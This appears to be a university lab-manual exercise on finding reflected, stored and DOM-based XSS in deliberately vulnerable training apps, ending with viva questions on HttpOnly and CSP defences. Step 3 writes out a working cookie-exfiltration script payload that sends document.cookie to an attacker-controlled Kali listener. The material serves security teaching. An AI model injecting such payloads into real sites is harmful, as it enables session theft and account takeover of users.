EXPERIMENT 12
IDENTIFY XSS VULNERABILITIES IN WEB APPLICATIONS

1. AIM
To identify and demonstrate Reflected, Stored, and DOM-based Cross-Site Scripting (XSS) vulnerabilities and execute a session cookie theft attack.

2. THEORY
Cross-Site Scripting (XSS) occurs when unsanitized user input is rendered in web pages, allowing attackers to execute arbitrary JavaScript code in victim browsers.

3. TOOLS REQUIRED
- Kali Linux
- bWAPP / DVWA
- Browser DevTools
- Python Listener

4. PROCEDURE & COMMANDS
Step 1: Execute Reflected XSS
Submit script payload in search form field:
<script>alert('Reflected-XSS-Test')</script>

Step 2: Execute Stored XSS
Submit script payload in comment section:
<script>alert('Stored-XSS-Test')</script>

Step 3: Demonstrate Cookie Theft via XSS
Start HTTP listener on Kali and inject cookie exfiltration payload into comment form:
python3 -m http.server 8000
<script>document.location='http://<kali-ip>:8000/steal?c='+document.cookie</script>

Step 4: Execute DOM-based XSS
Inject payload into client-side DOM input parameter processed by JavaScript document.write() functions.

5. LAB OBSERVATIONS & OUTPUT SCREENSHOTS


6. EXPECTED OUTPUT RESULT
Execution of JavaScript alert popups for Reflected/Stored XSS, and captured session cookies displayed in Kali HTTP listener log.

7. VIVA VOICE QUESTIONS & ANSWERS
S.NO & VIVA QUESTION | TECHNICAL ANSWER
Q1. What is the core difference between Stored and Reflected XSS? | Reflected XSS payload is immediately returned in response to single request. Stored XSS payload is saved in database and executed for all visitors.
Q2. Why is DOM-based XSS harder to detect with server-side filtering? | DOM XSS executes entirely on client browser via JS DOM sources/sinks, never reaching backend server filters.
Q3. What HTTP header can reduce the impact of a stolen cookie? (HttpOnly) | The Set-Cookie: HttpOnly attribute prevents client-side JavaScript from accessing document.cookie.
Q4. What is Content Security Policy (CSP), and how does it help against XSS? | CSP header restricts trusted domains for script execution, disabling inline scripts (unsafe-inline).
Q5. Can XSS lead to a full account takeover? Explain how. | Yes. Attackers can steal session cookies, capture passwords, or issue AJAX requests to change account credentials.

